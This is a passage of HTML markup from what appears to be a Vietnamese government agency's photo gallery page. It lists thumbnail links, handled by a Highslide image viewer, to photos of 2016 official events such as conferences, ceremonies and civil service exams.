					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i44">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i44_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100327_PB_KHAI_MAC.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i44_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100327_PB_KHAI_MAC.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i44_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100327_PB_KHAI_MAC.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i45">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i45_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100326__DSC0021.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i45_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100326__DSC0021.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i45_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100326__DSC0021.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i46">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i46_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0008-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i46_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100324__DSC0008-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i46_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0008-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i47">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i47_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0005.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i47_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100324__DSC0005.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i47_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100324__DSC0005.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i48">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i48_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100323__DSC0004-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i48_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100323__DSC0004-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i48_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100323__DSC0004-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i49">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i49_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0003.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i49_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100322__DSC0003.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i49_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0003.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i50">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i50_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0001.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i50_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523100322__DSC0001.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i50_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523100322__DSC0001.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i51">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i51_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095613__MG_1788.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i51_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095613__MG_1788.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i51_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095613__MG_1788.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i52">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i52_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095612__MG_1785.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i52_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095612__MG_1785.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i52_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095612__MG_1785.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i53">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i53_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095611__MG_1779.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i53_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095611__MG_1779.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i53_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095611__MG_1779.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i54">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i54_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095610__MG_1777.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i54_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095610__MG_1777.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i54_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095610__MG_1777.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i55">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i55_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095609__MG_1771.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i55_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095609__MG_1771.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i55_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095609__MG_1771.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i56">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i56_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095608__MG_1770.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i56_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095608__MG_1770.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i56_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095608__MG_1770.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i57">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i57_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095607__MG_1769.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i57_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095607__MG_1769.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i57_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095607__MG_1769.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i58">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i58_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095606__MG_1766.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i58_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095606__MG_1766.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i58_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095606__MG_1766.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i59">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i59_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095605__MG_1764.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i59_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095605__MG_1764.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i59_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095605__MG_1764.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i60">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i60_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095604__MG_1763.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i60_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095604__MG_1763.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i60_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095604__MG_1763.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i61">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i61_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095603__MG_1759.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i61_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095603__MG_1759.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i61_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095603__MG_1759.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i62">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i62_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095602__MG_1755.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i62_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095602__MG_1755.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i62_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095602__MG_1755.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i63">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i63_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095601__MG_1750.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i63_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160523095601__MG_1750.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i63_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160523095601__MG_1750.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i64">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i64_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0019-2.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i64_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092054__DSC0019-2.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i64_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0019-2.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i65">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i65_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0003.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i65_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092054__DSC0003.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i65_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092054__DSC0003.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i66">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i66_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__DSC0002.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i66_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092053__DSC0002.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i66_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__DSC0002.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i67">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i67_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__MG_2298.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i67_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092053__MG_2298.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i67_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092053__MG_2298.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i68">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i68_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092051_TRAO_CO.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i68_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092051_TRAO_CO.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i68_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092051_TRAO_CO.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i69">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i69_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam3.JPG"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i69_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092050_toa_dam3.thumb.JPG" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i69_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam3.JPG"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i70">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i70_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam_2.JPG"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i70_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092050_toa_dam_2.thumb.JPG" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i70_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092050_toa_dam_2.JPG"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i71">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i71_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Trao_quyet_dinh_thi_tuyen_ch%e1%bb%a9c_danh_lanh_dao-Anh_Thanh.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i71_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092049_Trao_quyet_dinh_thi_tuyen_ch%e1%bb%a9c_danh_lanh_dao-Anh_Thanh.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i71_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Trao_quyet_dinh_thi_tuyen_ch%e1%bb%a9c_danh_lanh_dao-Anh_Thanh.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i72">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i72_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Tong_ket_ISO_2015.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i72_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092049_Tong_ket_ISO_2015.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i72_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092049_Tong_ket_ISO_2015.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i73">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i73_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092047_Thi_tuyen_De_an_500.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i73_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092047_Thi_tuyen_De_an_500.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i73_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092047_Thi_tuyen_De_an_500.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i74">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i74_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092046_Thi_nang_ngach_nam_2015.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i74_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092046_Thi_nang_ngach_nam_2015.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i74_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092046_Thi_nang_ngach_nam_2015.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i75">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i75_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_QUANG_CANH.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i75_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_QUANG_CANH.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i75_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_QUANG_CANH.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i76">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i76_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_thao_dich_vu_cong_truc_tuyen.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i76_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_Hoi_thao_dich_vu_cong_truc_tuyen.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i76_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_thao_dich_vu_cong_truc_tuyen.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i77">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i77_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_truc_tuyen_CCHC.JPG"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i77_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_Hoi_nghi_truc_tuyen_CCHC.thumb.JPG" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i77_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_truc_tuyen_CCHC.JPG"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i78">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i78_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_CCHC-Tam_Ky.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i78_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092045_Hoi_nghi_CCHC-Tam_Ky.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i78_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092045_Hoi_nghi_CCHC-Tam_Ky.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i79">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i79_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092043_ANH_THANH_PB.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i79_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160519092043_ANH_THANH_PB.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i79_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160519092043_ANH_THANH_PB.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i80">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i80_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140253_anh_Sang_phat_bieu.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i80_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160518140253_anh_Sang_phat_bieu.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i80_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140253_anh_Sang_phat_bieu.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i81">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i81_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140252_Anh_Lai-trien_khai_ND108.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i81_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160518140252_Anh_Lai-trien_khai_ND108.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
